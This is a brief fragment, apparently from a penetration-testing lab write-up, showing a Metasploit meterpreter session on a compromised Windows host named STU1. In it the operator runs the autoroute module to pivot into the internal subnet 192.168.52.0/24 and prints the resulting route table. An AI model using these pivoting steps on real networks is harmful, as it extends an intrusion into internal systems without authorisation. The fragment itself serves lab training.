 meterpreter > run post/multi/manage/autoroute CMD=add SUBNET=192.168.52.0
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Route added to subnet 192.168.52.0/255.255.255.0.
meterpreter > run post/multi/manage/autoroute CMD=print
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*]
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
meterpreter >